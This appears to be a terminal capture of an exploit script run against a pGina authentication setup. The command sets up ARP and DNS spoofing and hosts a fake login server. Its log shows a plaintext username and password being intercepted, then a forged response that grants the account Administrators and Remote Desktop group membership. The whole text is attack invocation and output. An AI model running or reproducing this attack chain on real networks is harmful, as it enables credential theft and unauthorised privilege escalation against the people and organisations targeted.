 └─$ sudo python3 exploit.py -target-ip '10.5.30.31' -target-resolver '10.5.30.30' -pginaloginserver-ip '10.5.30.1' -http-listener-inter
face 'eth0' -pGinaDefaultLookupDomain 'pginaloginserver.' -poisoned-login-server-url 'http://10.5.30.1:8080/' -grant-group 'Administrat
ors,Users,Remote Desktop Users,Remote Management Users'
[sudo] password for kali:
[*] Starting DNS spoofing and packet interception (netfilterqueue).
[*] Adding iptables rule to redirect DNS traffic to NFQUEUE.
[+] IP forwarding enabled.
[*] Starting ARP spoofing between 10.5.30.31 and 10.5.30.30 on eth0.
[*] HTTP server listening on 10.5.30.1:8080
 * Serving Flask app 'exploit'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://10.5.30.1:8080
Press CTRL+C to quit
[+] iptables rule added.
[+] Spoofing DNS response for pginaloginserver.rs.domain..
.
Sent 1 packets.
[+] HTTP POST Request for URL: /
[*] HTTP Data: b'{"username":"qwerty","password":"DpssFGyY@5LubDO3H"}'
[+] Sending pginaloginserver HTTP respons:

qwerty
net qwerty
qwerty@packetlabs.net
Administrators;Users;Remote Desktop Users;Remote Management Users
10.5.30.31 - - [13/May/2025 19:21:29] "POST / HTTP/1.1" 200 -